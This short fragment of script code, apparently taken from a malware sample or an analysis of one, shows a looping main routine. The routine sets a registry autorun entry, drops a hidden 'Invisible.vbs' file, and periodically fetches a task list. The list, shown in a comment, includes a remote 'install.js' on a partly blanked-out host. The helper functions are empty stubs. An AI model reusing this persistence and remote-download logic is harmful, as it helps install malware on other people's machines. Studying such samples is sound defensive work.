 function runTaskList() {
function SaveInvisibleFile() {
function main() {
var counter:int = 0;
//Console.WriteLine(GetDomainHashByWeek(DateTime.Now));
while (true) {
try {
if ((counter % 1) == 0) {
SetRegValue();  //reg autorun
}
if ((counter % 10) == 0) {
SaveInvisibleFile(); // drop Invisible.vbs
}
if ((counter % (60 * 6)) == 0) {
runTaskList();
/* obj = {
"valid": true,
"tasks": [
"https:\/\/www.google.com",
"https:\/\/www.wikipedia.org",
"http:\/\/ .online\/tarefas\/install.js"
]
}; */
}
}
catch (e) {
//
}
Thread.Sleep(1000);
counter++;
if (counter == 60000) {
counter = 0;
}
}
}
main();